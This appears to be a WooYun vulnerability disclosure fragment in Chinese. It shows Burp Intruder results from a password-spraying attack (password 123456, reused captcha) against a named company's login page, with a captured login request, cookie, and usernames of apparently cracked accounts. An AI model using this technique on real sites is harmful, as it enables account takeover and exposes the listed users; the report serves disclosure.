 Filter: Showing all items
Request Payload Status Error Timeout Length Comment
329 liuyan 200 628
330 liujun 200 628
334 liling 200 628
339 liutao 200 628
46 luyan 200 627
118 limin 200 627
135 mayan 200 627
282 lihui 200 627
304 lijun 200 627
314 liyan 200 627
343 litao 200 627
289 lina 200 626
322 lili 200 626
354 wangling 200 373
355 zhangling 200 373
返回62开头的都是成功了的...
爆破执行10分钟..成功爆出62个用户...
Request Response
Raw Params Headers Hex
POST /user.php HTTP/1.1
Host: www.sinopectg.com
Content-Length: 84
Accept: application/json, text/javascript, */*; q=0.01
Origin: http://www.sinopectg.com
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/42.0.2311.152 Safari/537.36
Content-Type: application/x-www-form-urlencoded
Referer: http://www.sinopectg.com/user.php?act=login
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.8
Cookie: _gat=1; ECS[username]=wangyan; ECS_ID=8d2a4d6d3548332d86fdb7f2ac28a16e; _ga=GA1.2.2004082005.1440022770
Connection: close
act=act_login_ajax&username=lili&password=123456&back_act=.%2Findex.php&captcha=6ku3
存在几个问题.用户与密码明文传输...验证码设计有
缺陷...
www.wooyun.org